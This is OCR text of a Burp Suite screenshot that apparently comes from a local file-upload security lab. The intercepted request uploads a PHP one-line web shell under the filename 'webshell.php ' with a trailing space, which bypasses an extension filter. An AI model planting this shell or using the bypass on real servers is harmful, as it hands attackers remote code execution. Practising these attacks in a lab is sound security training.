 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------3745111451420750142429883​87742
Content-Length: 390
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------374511145142075014242988387742
Content-Disposition: form-data; name="upload_file"; filename="webshell.php "
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------374511145142075014242988387742
Content-Disposition: form-data; name="submit"
□□□
-----------------------------374511145142075014242988387742--
? < + > Type a search term 0 matches